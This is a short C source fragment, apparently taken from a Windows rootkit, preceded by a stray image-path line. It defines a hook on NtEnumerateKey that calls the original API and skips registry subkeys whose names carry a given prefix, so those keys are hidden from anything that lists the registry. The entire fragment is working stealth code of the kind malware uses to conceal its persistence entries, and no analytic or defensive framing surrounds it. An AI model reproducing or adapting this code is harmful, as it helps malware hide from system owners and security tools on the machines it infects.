 static NTSTATUS NTAPI HookedNtEnumerateKey(HANDLE key, ULONG index, NT_KEY_INFORMATION_CLASS keyInformationClass, LPVOID keyInformation, ULONG keyInformationLength, PULONG resultLength)
{
NTSTATUS status = OriginalNtEnumerateKey(key, index, keyInformationClass, keyInformation, keyInformationLength, resultLength);
// Implement hiding of registry keys by correcting the index in NtEnumerateKey.
if (status == ERROR_SUCCESS && (keyInformationClass == KeyBasicInformation || keyInformationClass == KeyNameInformation))
{
for (ULONG i = 0, newIndex = 0; newIndex <= index && status == ERROR_SUCCESS; i++)
{
status = OriginalNtEnumerateKey(key, i, keyInformationClass, keyInformation, keyInformationLength, resultLength);
if (!HasPrefix(KeyInformationGetName(keyInformation, keyInformationClass)))
{
newIndex++;
}
}
}
return status;
}